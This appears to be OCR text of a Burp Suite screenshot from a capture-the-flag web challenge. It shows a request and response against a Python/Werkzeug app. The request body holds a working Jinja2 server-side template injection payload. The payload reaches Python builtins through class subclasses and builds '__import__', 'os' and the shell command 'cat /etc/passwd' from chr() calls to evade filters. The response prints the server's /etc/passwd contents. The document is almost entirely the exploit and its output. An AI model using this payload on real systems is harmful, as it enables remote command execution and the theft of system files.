 Request
Pretty Raw Hex \n
1 POST /level/5 HTTP/1.1
2 Host: lffwmt.love:5003
3 Content-Length: 471
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
8 Origin: http://lffwmt.love:5003
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://lffwmt.love:5003/level/5
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: hint=d2h5X2RvX3lvdV9nZXRfbXlfY29va2llPw%3D%3D;
session=
4d639af4-d26e-47a0-954d-7d967a357be1.zqjpOXRW0SFAGm1VXnEfb0
vtTAk
15 Connection: close
16
17 code={%set
chr=1.__class__.__base__.__subclasses__()[64].__init__.__gl
obals__.__builtins__.chr%}{{1.__class__.__base__.__subclass
es__()[64].__init__.__globals__.__builtins__[chr(95)%2bchr(
95)%2bchr(105)%2bchr(109)%2bchr(112)%2bchr(111)%2bchr(114)%
2bchr(116)%2bchr(95)%2bchr(95)](chr(111)%2bchr(115)).popen(
chr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(101)
%2bchr(116)%2bchr(99)%2bchr(47)%2bchr(112)%2bchr(97)%2bchr(
115)%2bchr(115)%2bchr(119)%2bchr(100)).read()}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1034
4 Server: Werkzeug/1.0.1 Python/3.6.8
5 Date: Mon, 31 Jul 2023 19:45:55 GMT
6
7 Hello root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 systemd-network:x:192:192:systemd Network Management:/:/sbin
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
23 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
24 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/n
25 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
26 tcpdump:x:72:72::/:/sbin/nologin
27 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
28 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
29 potato:x:1000:1000::/home/potato:/bin/bash
30
INSPECTOR
?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (14)
Response Headers (4)